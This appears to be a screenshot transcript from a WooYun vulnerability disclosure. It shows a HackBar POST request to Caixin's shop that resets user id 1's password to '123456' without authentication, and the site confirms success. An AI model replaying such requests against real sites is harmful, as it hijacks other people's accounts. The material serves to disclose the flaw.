 系统信息-- Powered by ...
shop.caixin.com/index.php?app=find_password&act=set_password&id=1
搜索
INT
SQL
XSS
Encryption
Encoding
Other
Load URL
http://shop.caixin.com/index.php?app=find_password&act=set_password&id=1
Split URL
Execute
Enable Post data
Enable Referrer
Post data
new_password=123456&confirm_password=123456
财新网
思享家
财新+
English
登录 | 注册
请输入要搜索的信息
财新网
Caixin.com
订阅中心
首页
财新周刊
中国改革
比较
Caixin
图书订阅
搜索
商品分类
购物车 0 种商品
收藏夹
我的订单
当前位置:
修改密码成功,赶快登录
财新网所刊载内容之知识产权为财新传媒及/或相关权利人专属所有或持有。未经许可，禁止进行转载、摘编、复制及建立镜像等任何使用。
京ICP证090880号 京ICP备：10026701 | 京公网安备11010502000347 | 广播电视节目制作经营许可证：京第1015号 | 出版物经营许可证：第直100013号
Copyright 财新网 All Rights Reserved 版权所有 复制必究
关于我们 | 加入我们 | 财新国际奖学金 | 意见与反馈 | 提供新闻线索 | 联系我们 | 友情链接
财新传媒
Caixin media
3.4K/s
101K/s
46%
www.wooyun.org